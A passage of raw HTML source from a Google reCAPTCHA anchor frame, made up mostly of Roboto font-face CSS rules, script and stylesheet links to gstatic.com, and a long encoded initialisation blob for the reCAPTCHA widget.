  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-gsn66UwMzLmpH1glSJu6A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-gsn66UwMzLmpH1glSJu6A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-gsn66UwMzLmpH1glSJu6A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w75hwqfDlsOaS8OXw5rCiMOUYMOvKsOaY8KwwpLDhnDDrCIpWh8Hwq/Cl8K/[base64]/DnlV8W8Kzw5nDsMOlBcK4w6FPG0EGDcO/wp/CvT7DpD7CusOoeUN1wrQNwpZJXcKsegnCssOOw77CuyvCp0pew7PDjknDhzTCgRVswqHDr8OowqgGw6kFRcKyKGrCucK6AMOhwrDDuQkQwovDsMKBAQw2RMOhCVwNQMOOZXXDl8Ktw4vDrGttDwoOw7XCusOZw4RiwpnDnlrCozh/w7zCqCNQwrg7TCUlTlXCk8K/w6rChcKuw7ITDDHCpwZ6wolhLMKhc8K1wrfCqhQFThDCi27DjF0Jw6kXw7PDqCtAcntRDsKww4pMw794wrIYw4nDlyDCrTHChsKKwq/DlBI/ZsKfwoHDjxkFVsO7w47Do8KXw6vDolvCu1NUbMOPFcKnA8Kxw4fDn8KlJRl4woHCtsO/[base64]/[base64]/CmUPDhH1PUsKFw5AxwrEcAGHDqcOAUGzDilF6XcKpDlTDtXrCmlXDoFVqPMKoccKAw53Dg8KQwpjDjcKvQMKqw4HCsXrDu3vDlxtQwpRcw6Qzwr5NJcKnw6HDtsKXBMKewp3CqBbDi8KAKcONwrvCmcOww7jChsOKw4B/wrgSw7NBXgLClgTDsXUIc8KaSsK7bcKKw6nDti9Ow5ZzRDrCgSoxw5cSIF3DmMKvwqTDjMK2wqnDsB5ow7bCucOhKMOrw6BAwrMqasKSw75JFsKRwp7DqQfCm8K/w5DCnxYkB8KJwqhmBxrDtcK/IhvDjMO5D1tIIC/DmHbChFVcw4wzQcOWesOpw4HCu8KUH1XDuMOPwqfDl8K/[base64]/[base64]/DoQDCo8KwwoxXOBvDmy9swrJDLsOWw44DwrlBDU/DuMO3J8OdwoZlSRsRw6zCqMOhJiLCt8OSw4TDqVfDjsKrAFI3wr1kw5Y0VMOmwpRdcmfCizBuw5cqYcOCV1/CkR/ChhXCoVZgAsKYC8KhWsODH8O3R8O1w6YLClV4Fy3CjcOISgzDp8Kmw6HDtjvCk8OEw4pafC/Dh0LCnWFSwqEqXsKKa8OJwpNPeXc3VcOiwrdaIsKYSDHDqg/[base64]/Dn8Kiw4nDncK/YMKPZl5KSxrDpMK/MznDoEsNwqvCsl5Xw5RzM15oeAVhwrrCqMKsKw1iwrXCp2FIw7YAwpnCqMO7QTHDtcO0wqLDkHbDlwpzw7HCvsKlC8K7wq/Cm8O3w7p8wpwNGcOtN8OdJsObw5XDgsKdw6/DihXCow7DrsKoRsK2wq/DtcKOesOgw78WZi3DhCXDgDp3wrvClhl4wpjDgMKZNsKWX8OlMznDoUHCvMODTcO5wqF/w6jCqcK9w4zDhU81BMOgJXDCoSnCtXDChErDpFEBwocMA8K/w7DDiMKyw6BqbVPCtFNmaFPClMO5IMK5Jykdw41RdsK5bcOdwq3DjcO/BAbCk8KRwq/DsHdpw7vCvsOoKsOuaMOuDzjCpsOTbMOOVQkfw4s4wrDCs8OVZ8OZNMOtwonCpSnCrwkcw7LDnEXCqH5KwqnDuwgow4UJA0USwqUHw4MNKHnDty/CvcKLw6LCsknCnsKEE8K2BlBIAsKTHsOfwqDDiHvChcOTZsKVMjjCrsK5wqjDhsKMJi/CocOPfsOMwp1BwqvDucObwrvCkMOGT2jCv2rCl8KOw5gYwpvDtMKJATQHLH5RwpHChXBcDwzCg14twrfDg8Klw5M/[base64]/DjsOoIWTCvFobTcOoA2HCnAQlAUxHRMKQwp3Ci8OPw6ZUIHPCt8KxYh9Iw4oeCHrDt07CjMK3bsKDQMOJZMKyw6/CiArDvEDCtMKNw5Rdw5pYBMK8w6LChiPDgQzDk03Dq0XDjgbDg3fDnjByAUnDvXtZLyUAAcKNa2jDk8O5woDCv8KswpZBwoc0w5LDtxLCtUlqN8KQfEhvbw3Cu8KgDQXDu8KKwrjDvhsEEkfCl8KfwoVgScKCwoA/wrEVNMOMOUsuFsOdwqhgTXI/wrVpMcKwwrImwoYmUMKpMknDp8OPw55Cw6/[base64]/CqMOCw4fDqQPDo8K1wrZrTMOGRh/CgcOLa0R/wqPCm1fCp8K5A8KcWll0FDjDucO0w4/DmmjDpC/[base64]/[base64]/CuhnDmMKFw5tBb8OGV8KvwrJ7HxbCnS3Cp1AzwqNXBGXCgsOgw57CqAhyLX4fwqZDw71Iwo9uK2vCrW3Dk2JDwrVRw4wnw6tfw5jDuXTDmMOzwrLDvMK3RQM/w5TDry/[base64]/CgMKNwr4FWMKMPnVawp/CjsO5w6/Cql/DpWdRw6rDsVIYw7lnw6fCnMOmLTLCnsOHw751wpnCh2MEXAzDinPDnMKFw47CiMKRPcKfw7xIOsOMw7/Cj8OvXCzDiVLDrmtXwpPDhgvCu8KlWz1qD3rCosO9bcKXeiPCvCDCocOvwocQwr7CrBDDsHdww7bDkFfClR7Du8Omc8K/wo7DoFk2YkXDnGhbLcO7f8KOe18wDl3DjxAVUFfDkGQgw5stwpTCocOVNMO7wrjDmMKAwqfCpEstNMKsXDTDtC4EwoXCoMKGSFU9SsK/woI8w6gVKi7DocKzVMO8aE7Cux/DocKaw4R6ElAmXHFiw4B4wowqwp7Dq8Kpw6jCuD/DqCV9RMKaw4YOJDrCscOxwq5qGiUBwpw4fMKLXCPCmShvw5fDmifCn09mSUUpRTrDtghww47CssORfBdQIsOGwpdub8KQw5HDumgQP3QEeMO3ScKvwr/[base64]/CiMKvwqXCmwTCusKQw6zCl8OPZsOnVUJZPwhLJ0PDrHB+w6DCh1LCg8OSPiEhc8KBfhHDtT/CtUrDqsOXFMK4bVzDjsKfYiDCpsO+I8O3SUPCqH7Dgi3DrldEUsKjwqdUwrzCn8KRw6/CjFbCjWpsEx5xJnV8c8KiHDhdw5/DuMORIxEaCMOcLyBgwoHDqsOdwp1Jw5rDomHDmGbDhsKsPlLCl2djAzVLLw5sw7oCw43Dt1/DucOowrLCrnQBwrzCgFIKw7PCixYSIkbCmDnDu8Kvw5Uqw5jCvsOLw5LDjMK6w4VxZAA3OMOSZ2o+wo7ChMO2BMKUF8OsOcOow4/DvnF8K8OgasKrwptYw7XCgDvDpQDCp8Kow53CsjBHFcKATHdeA1/CusOLwp1VworCqsKofU/Cq1FAG8OWw4h2w5wdwpA8woPDscKQRVXDhMKGw6nClRbCpMO/Z8OJwrNuw77Ct17CnsKuB8Kqbn5BLsK8wojDpU5PScK7a8OXwpcgZcO0AjAOLMK0BsOdw4rDuhd8NmMgw4nDm8KjQ3fCgMKlw7vDvETCs1bDj1XCqB06wp7CvsK1w5jDrnYLCmhJwr9YecKRwp49wr3Dnx7Ckg7Cp35GSwLCmsKqw4/[base64]/DhsO2HMOsw4nDj8K+woRUw6/DuwwQCFXChwYtS0YgPVBbw54AEcO3wrVSESTCoDXDl8OlwrV+wqRgHsKOLFPDgzAqS8KRfgJDw4/CqMOUb8KbWGJBwqtxDy7CqMOsfUbDuzZJwq7CiMOFw7Bgw7fDn8KaSMODcgPDly/CicKXw6zClVwCw53Dp8O+wonDgBg4wrFZwr0Rd8KGE8KWw53DsHdDw7gjwpfDkHQzwpbDkcOXQXHDn8KLA8KFVEM3MlXCl3Vdwr3Du8K9eMO8wo7Cs8O5BSwHw5dDwpIaWsKmO8KIMCUbKcO5e2EWw7VQEcOCw6zCqlMwdMK/eMOFBsKKw6gAwqoTwqfDqMOTw5DCgSsvHTbCqMKVwpR1w6NxMzbDmgbDrsOOVB3DpMKdwojCp8K4w6zDnBchX3U7w69Ewq7DuMKVwokHOMKdwo/Dpi9NwofDkXnDvibDj8KHwo0qwroJPHJQwopKHcOVwrZ3YD/CiDrCvmZWw6FdwrFJP2bDnybDgsK9wp83LcO7wr3CnMOXdyolw4R/[base64]/CpHoTwpZ+P8KmwqRJJcOVXzfCvXRmwoR5w7LDiX4rwptyEMKaTH3CmyHCi1xseXRqwrFKwqTCt1QjwrRQw6Rgax3CqsOPF8OCwpDClBENZB5nLBjDucKOw4DDisKUw5lXY8OnTGhzwo/Diixvw6TCq8KPSyzDtsKSwrQFPHPChhpZw5AHwpjCvn5qUMOPTGlHw5IYKsKrwqEYwoNqRsO4S8Krw549IRjDvFbCt8KNCcKEPcKlCcKww4vCoMKpwpg+w7PDlW4ow7PDgDfCtW5rw4EzLMORLjrCn8OEwqTDvMKsOcKTW8ONH19hwrV+w6A/LcO3w6/DpEfDgxZRCcK6AMOiw7XCvsO1wrTDvsK/wrDCsMKFUcKUPQN2FMKzKWXDq8KSw6xKRW0WKl/DlcK2w5vDswBFw5Btw5cMbDjDlcO2wpbCqMKfwqJdFMKZwqjDpF/DosKvFRodwoLDgEYCH8K3w4Ygw7wadcK1ehtkHURrw7o5woHCmiogw7zCtsKdBkXDlsKAw4rCo8Osw4TCvsOowpJSwr1Mw7/DoXFcwonDlmEEw5rDucKHwrdFw6XChxwvwprCtWfClsKowpMUw5QgY8O3JQtmwp/DmTnClmzDrXnDk1DCucKnHl4cwoNbw5/Cmz3CrsO4w5FSwqhwPsONwrjDvsKhwqvCjRIpwofDqsOEVi45woTCrAhqcQ5fw57ClUA7KW3DkwTCvHTCpcOAwqXDli3DiX/[base64]/DrAzDoDbDrMKwasKcw7Fxw6/[base64]/CuWXDq8OBw6k3U1PDvsOsFQs4wrDDtMKbwpsUw7fCpGh2w78nwoFRQ2LDoj0bwqLDusO2FsKlw4hZGw10DCbDssKbGHbCr8OyPEVcwqHCj1tJw5PCm8KWV8OTw7/[base64]/[base64]/[base64]/DjcKWL1JBVyl4E8KPw7PDhF4pw4knHXHDksOZeMOTMsO7Qylvwp3Dmz9jwrfCkxXDlsOvwrcdccO5wq5XdMK+K8K/w5AJwoTDrsK6RxvCosKZw73Dm8OywpjCo8KIcS4CwroAaHfDlsKQwpbCu8Kpw6bCn8Oywq/CvRfDnEplw7bDoMOmPwlEVAjDjDB9wrrCkMKMwonDmijCucKSw4JywpPCkMKlw7kUYcOcwqrDuAzDmG7ClUFyfUvCmWFsLDEYwp42Q8K1RXwechPCjMOkw5J9w75Bw6fDhh/DrkzCtsK7wrbCkcKawpQzBsOOCcKvDRAkT8K0w4vDqCBuCwnDiMKIVgXCr8KswqwqwoTCnhTCjSnCkVHClGTClMOdUMOgYsOOEMODKcKwD1UCw40VwpRjRMOvOsODBzoCwqXCmsKGwqzDniltw7snw4/[base64]/Dv8O4wprDgcKWJA/[base64]/VsKHXcOvw5LCiHTCvMK+woLDnMO8WsOMFDrCkAtiw6jDpGnDicOGw405wqzDpMKhEgDDvywYwqfDgwVKVT3DrcOUwoctw6XDtCVDZsK/w6BvwrnDvMOzw6PDuV0Iw5LDvcOlwqwow6VUBMK5w7fCk8KEFMOrOMKKwrrCm8KEw7t5w4rCs8KGwoxrIMK0OsKiAcO8wqnCinrChsKMIhzCiwzDqAkZw5/CisKQAsKkw5YbwqJpDHIuw40AKcODwpMYfzV0wpdxw6PDpX7CvcKpDmwgw5HChQ5IHsKzwrjDtMOew6fCvCHDgsOCYAxCw6rDlW4jYcOWwq5ZwqPChcOew5t/[base64]/[base64]/CosKVcV/CvXTDrDDDrmvCvsKFC8OdMwnDtcODBMKaw6kmEz/DhU/Dph/CizodwqzCtDARwqrCscKDwqxZw7hFH0fDosK+woMsEFQodsK6wp/[base64]/DvMOoIFIXwqx9w7fDpMKFw6pKw63Ds8OqScO/w54US1trCyoJXsO7EcOBwrwywq1cw6libsORSAhgVxkAw7rCqS/DqsOMGwkEdDpIw7PCkB5xbxwSHH7DtgvCkSUiJ3siwqLCmFXCjSgcS34gfmYAIsOow5sddyDCscKOwot0wpsqesKcHsKXRUF5GsO7w59HwqkLw7bCm8O/eMKQLkDDkcOVO8KfwqbDsGcIw5rCrBDCnTjDosOdw4/DlsKQwrEXw6BuVjEAw5IDPjw6wpzCusKEb8Klw7PCk8OKw5o1OsK0Gzlew6UpPMKZw71jw5hAfsKxw5lbw5siw53ClsOKPi7DkB3CoMOSw6TCsnN1BMOcwq3DoSgJEFfDmmoxw60/D8Oqw6BwQUbCmMK5Qxovw4JnS8OUw5XDicOLIMKxVcKOw6bDvsKjUQJywrA6SsOMaMOSwojDmG/CkcOAw6XCtAU0acOZODbCiywzwqxBWXB7wrXCiEhhw5fCucO2w4orA8Knwo/Du8OlK8OLwobCisOAw7LCmxzCjFByG0TDkMKsJFVSwoHCvsKOw7VjwrvDp8OgworDlHtoQzhNwp8Dw4XCsxkFwpUlw4kxwqvDl8OeTcKuSsOLwqrDqMKwwqzCq1tiw5bDl8KOBAo8asKDAGDCpmvCrR3Dm8KuC8KKwoTDm8OeTAzCvcKgw7Qnf8OPw4PDjn/Ct8KSNXrDs1rCkw3Dnn/DksKEw5Rrw6jCrhLCgVs9wp5ew4NwCcOWdsOMw5p8wqh8wp/CoknCt004w6vDkQvCv37DtGQpwrDDsMKQw7x0SSHDvQ/CrsOiw4Agw7PDncOJworClWTCqsONwrLDvMOIw5ouJCbDulnDiggoOmLDnB8GwowiwpHCn0HCmkDCv8Kewp/Cvi4IwovCosK8wrsUXsK3wpFWLmjDuH4hacK/[base64]/DmcKAN3dowrFgw7dHwpjDqQbCssOrNifCmsOOwqk8wq0Lw6B+w5HDliAYJsKdS8KowoF2w60NLcKCRwA6A1jDiXHDiMKKwqjDviN1w4vDpyLDvsKyMGfCscOMEsKgw5siKWbCjSJSQ0nDs8KFO8OSwoUXwpZ9IyRcw5vDoMKWGMKow5lDwo/[base64]/DvDVIGMKDQcK0XT/[base64]/w64mw67Cj0PCnAZQw4PCjcOxwrRNAcK+bVXDgMO0c8O6VyzCgnbDk8K5cRhPKjbChsOZbwvCtsOBwqfDkCLCiwfDgsK/wpVqNxVdIMO9XWpZw5cWw7RCRMKyw4AfZHDChcKDwozDv8OFJMKEwq1uAwvCjwzDgMKqRsOEwqHDlsKkwrvDpcOTwovCkkRTwrg6eW/CnxNxak/[base64]/w63CpMOcwpMUw7NyGCnDiXTChGPDjwjChS/CvcOzAMK8b8Klw5TDiWcWTiPDu8KQwo8tw4cfRmTDrhAsXgNFw7o8HydiwokFwr3DksKKw5QDPMOWwr5hOx9KZHTCr8KxOsKWB8K+GB00wp5iIcK7eEt7wqU+w6gXw4vDocO6wpdxaCvDq8OTwpbDsQIDCUt/MsKTFkTCpcKywqxdcsOURnsTGMOdV8Oawo8RPHsReMOeWHzDni/CqsKkwpLCvcOXe8OTwpghw5/[base64]/[base64]/DozAVwqcPJyIhw4vDvcOqw67Ct8OOw49GwofCkRppw4DDkMK8w4PCosOGAyUdB8KqYRzCncKfRcOBMiXCthA3w63CkcOXw5/[base64]/CkXvDkcKod8KPw4NJwopTAcK8XsONwq8bw6hzVinDhEF0w7PCvConw5gYHg/Ci8KNw4/CkEHChjFofcO8eH/[base64]/wojCksKLw6gkCMOnCcOaw6kEw7/CkcOQwoJIScOMWMOjEnbChMKNw4Idw5ZbCmBxTsK6wqQmw7JwwpsBVcKRwpUOwpFOKsO7D8Kxw7kAwpLCg1nCr8K5w7XDhMOiCBQVe8OdSyzCv8KWwplqwp/[base64]/wo0fRUUJwrHCohR4w7LDucOdKSJvwqlkw4rDsMO3RcOHw5HDqDxaw6vDvMOqUFvCp8Kew5PCkywpJFBIw75yK8KSVyrCiSXDqsK4E8KHG8O5wqXDigrCg8OJacKMworDosKbJsONwrlGw5zDtCFFWMKuwq1IHijChGTDi8KawqnDocO/w5M3wprCn1NKPcOFw5h5wptjw7hYw7PCpcKVBcKxwpvDj8KNc346bw/DpGhjEcKIwqchZmUXWUHDtVfDnMK6w5AJG8K9w5oTTMOkw7XDkcKrf8KtwrtuwoctwpTCtXTDl3fDkcKseMOgacO7wqDDgUlmdXkdwoPCr8OefMO3w7EnM8OxJm/CusOmwprCrUHCvcO1w4bCrcOiOsOuWAJLf8KvEwwfwqltwoDDpSwOw5NOw4MHHT3DmcKNwqNQAcKCw4/CnCl/LMOiw7LDhyTCuHYxw707wr4oEcKhVWoVwpHDi8KWTl5Mw5BBw7XDjAYfw4jCvgZFeC3Clm0ubsOrwofDuGN/UsOrdkA/[base64]/Du3PChMOnw7JgVcKWQMOfHsKlw6/Cp8O6RmFXw4o3w6gOwpvCjwnCk8K6DcOtw4nDvgggwq1Jwq1swrNcwpDDg1zCvinCmnUIwr/CqMOTwrfCilvCkMO/wqbDr3PCgkfCjnrDp8OtZmLCnDfDpcOowqnCu8K0bsKqWsK6DcORAsOUw6zCusOTw4/[base64]/CgTsOTMKmDcKobMOlw7XDhHcnJV3CisK2w4YKw5x6wqfCr8Kkw4YVe1d1N8KVI8OVwqYEw7gdwrQCTMKEwp1mw41Hwr9Uw63Dj8O3BcOYBlNJw4HCrcKVJMOoIRvCqsOiw6DDqsKGwpZ1UsKZwqfCiBjDsMKPw4DDosOGScO1wonCksO7QcKgwo/DqsKgL8Ocwr0xCsKiwrHDksOPUcKDVsKqHj7CtH0cwoktw7TCg8K3RMKow6XDjAtwwqrCmMOvw450ZjvCt8OHfcKqwo3Cm3fCsxE8wpowwqQ2w5FjFUrCi1MywrTCl8KeYMOBEE7CjcKOwqRqw7TCuisYwoJ0I1XCoSjCrWVkwqsGw69bw6BAM2TCscKkwrBgdE8/[base64]/w6DDssKfOl7CocOhwonDoMO/w47D